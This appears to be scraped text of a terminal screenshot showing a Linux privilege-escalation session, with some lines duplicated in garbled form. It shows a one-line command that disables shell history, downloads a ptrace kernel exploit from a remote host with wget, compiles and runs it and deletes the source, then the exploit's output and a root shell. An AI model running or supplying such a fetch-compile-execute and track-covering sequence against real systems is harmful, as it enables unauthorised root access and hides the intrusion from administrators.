 bash-2.05$ unset HISTFILE; cd /tmp; wget 192.168.59.130:8080/ptrace-kmod.c; gcc
-o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n
-o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n8080/ptrace-kmod.c; gcc
--01:14:03--  http://192.168.59.130:8080/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.59.130:8080... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
    0K ...                                                   100% @   3.74 MB/s
01:14:03 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1436
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)